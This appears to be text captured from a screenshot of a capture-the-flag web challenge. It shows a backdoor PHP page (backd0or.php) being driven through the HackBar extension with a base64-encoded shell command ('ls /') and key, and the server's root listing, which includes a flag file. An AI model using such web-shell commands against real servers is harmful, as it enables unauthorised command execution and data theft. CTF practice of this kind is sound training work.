 eci-2ze6jubclpedgkts8tlp.clo
不安全 eci-2ze6jubclpedgkts8tlp.cloudeci1.ichunqiu.com/backd0or.php
积累 工具 简介 - CTF Wiki CTFHub 攻防世界 BUUCTF在线评测 Hello CTF GitHub 题库 | NSSCTF
bin boot dev etc flag home lib lib64 media mnt my_init my_service opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://eci-2ze6jubclpedgkts8tlp.cloudeci1.ichunqiu.com/backd0or.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=bHMgLw==
&key=ZTk0ZDNmOWQyNzBmNTczNGMwZTYwNDY3ZDQ0ZTdkNDY=